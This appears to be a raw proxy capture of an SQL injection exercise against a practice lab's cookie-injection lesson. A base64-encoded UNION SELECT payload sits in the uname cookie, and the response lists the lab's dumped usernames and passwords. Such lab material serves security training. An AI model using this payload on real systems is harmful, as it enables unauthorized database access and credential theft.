 Request
Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 192.168.31.202:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.31.202:83/sqli/Less-21/
Connection: close
Cookie: uname=JykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodXNlcm5hbWUsMHgzYSxwYXNzd29yZCkgZnJvbSB1c2VycyM=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
Content-Length: 1956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.31.202</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 ><br />
<b>Warning</b>:  date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone
setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this
warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone
to select your timezone. in <b>D:\phpStudy_64\phpstudy_pro\WWW\192.168.31.202\sqli\Less-21\index.php</b> on line
<b>142</b><br />
YOUR COOKIE : uname =
JykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodXNlcm5hbWUsMHgzYSxwYXNzd29yZCkgZnJvbSB1c2VycyM= and
expires: Fri 05 Mar 2021 - 15:04:27<br></font><font color= "pink" font size="5">Your Login name:2<br><font color= "grey" font
size="5">Your
Password:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,a
dmin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4,admin'#:123456</font></b><br>Your
ID:1<center><form action method="post"><input type="submit" name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br>
</body>
</html>